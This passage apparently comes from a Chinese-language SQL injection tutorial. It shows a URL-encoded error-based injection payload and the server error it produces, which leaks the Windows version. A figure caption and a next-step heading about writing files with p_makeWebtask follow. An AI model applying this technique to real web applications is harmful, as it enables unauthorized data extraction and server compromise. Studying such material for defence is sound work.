 (select%20top%201%20resulttxt%20from%20[poopoopoo]%20where%20resulttxt%20is%20not%20null%20order%20by%201)%20t%20order%20by%201%20desc)
將 nvarchar 值 '^^^Microsoft Windows [版...
'/' 應用程式中發生伺服器錯誤。
將 nvarchar 值 '^^^Microsoft Windows [版本 5.2.3790]^^^' 轉換成資料類型 int 時, 轉換失敗。
描述: 在執行目前 Web 要求的過程中發生未處理的例外情形。請檢閱堆疊追蹤以取得錯誤的詳細資訊,以及在程式碼中產生的位置。
例外詳細資訊: System.Data.OleDb.OleDbException: 將 nvarchar 值 '^^^Microsoft Windows [版本 5.2.3790]^^^' 轉換成資料類型 int 時,轉換失敗。
原始程式錯誤:
图 23 得到系统版本信息
p_makeWebtask 写文件